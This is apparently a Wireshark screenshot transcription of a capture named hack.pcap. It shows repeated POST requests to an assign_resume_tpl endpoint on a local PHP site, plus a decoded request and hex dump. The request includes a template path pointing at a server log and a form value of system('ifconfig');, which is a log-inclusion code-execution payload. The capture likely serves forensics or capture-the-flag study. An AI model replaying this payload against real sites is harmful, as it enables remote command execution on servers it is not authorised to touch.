 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoco Lengt Info
311 239.600451 192.168.2.197 192.168.2.197 TCP 16388 8081 → 59825 [ACK] Seq=1 Ack=731 Win=6368 Len=16332 TSval=173909201 TSecr=173909162 [TCP PDU reassembled in 312]
312 239.600452 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
314 251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
318 292.522597 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16332 TSval=173961753 TSecr=173961713 [TCP PDU reassembled in 319]
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
321 306.394854 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60278 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=173975547 TSecr=173975531 [TCP PDU reassembled in 322]
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
324 340.153293 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60502 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=174009093 TSecr=174009058 [TCP PDU reassembled in 325]
325 340.153295 192.168.2.197 192.168.2.197 HTTP 7157 HTTP/1.1 200 OK (text/html)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
327 348.913830 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60561 [ACK] Seq=1 Ack=750 Win=6367 Len=16332 TSval=174017800 TSecr=174017767 [TCP PDU reassembled in 328]
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 74\r\n
\r\n
[Response in frame: 325]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
File Data: 74 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('ifconfig');"
Key: aaa
Value: system('ifconfig');
01d0 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 ed-excha nge;v=b3
01e0 3b 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.9·· Accept-E
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 34 0d 0a 0d 0a t-Length : 74····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 69 og&aaa=s ystem('i
0320 66 63 6f 6e 66 69 67 27 29 3b fconfig' );